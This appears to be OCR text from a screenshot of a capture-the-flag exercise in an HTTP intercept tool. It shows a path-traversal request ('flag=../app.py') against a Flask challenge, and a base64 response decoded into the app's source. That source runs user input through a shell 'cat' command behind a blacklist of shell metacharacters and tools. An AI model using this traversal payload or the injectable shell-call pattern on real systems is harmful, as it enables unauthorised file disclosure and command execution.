 Request
Raw Params Headers Hex
POST /hehe HTTP/1.1
Host: 218.2.197.235:23725
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:51.0)
Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://218.2.197.235:23725/
Cookie: PHPSESSID=1hj5tkvs3ke5lqtjhm9d72
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-url
Content-Length: 22
flag=../app.py&submit=
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Wed, 15 Mar 2017 04:28:34 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1191
Connection: close
<html>
sIHJlbmRlcl9
IAphcHAgPSBG
ywgJyQnLCAnY
wiLCAicnVieS
ucm91dGUoJy8
bmRlcl90ZW1w
2RzPVsnUE9TV
VxdWVzdC5mb3
gIGlmIGhhY2t
ImJhZC5odG1s
W1hZ2VzLycgK
0pCiAgICByZX
nZXMpCiAKaWY
cnVuKGhvc3Q9
XMgZToKICAgI
Converted text
Copy to clipboard Close
from flask import Flask, render_template, request
import commands,base64,time
app = Flask(__name__)
blacklist = [';', '>', '<', '|', '$', '`', '(', ')', "mv", "rm", "cp", "python", "perl",
"ruby", "bash", "zsh", '~', '*', '-', 'echo']
@app.route('/', methods=['GET'])
def index():
    return render_template("index.html")
@app.route('/hehe', methods=['POST'])
def hehe():
    time.sleep(5)
    img = request.form["flag"]
    for hacker in blacklist:
        if hacker in img:
            return render_template("bad.html")
    image = commands.getstatusoutput('cat images/' + img)
    messages = base64.b64encode(image[1])
    return render_template("image.html", image=messages)
if __name__ == "__main__":
    try:
        app.run(host='0.0.0.0', port='3000')
    except Exception as e:
        print ("Exception:")
? < + > Type a search term 0 matches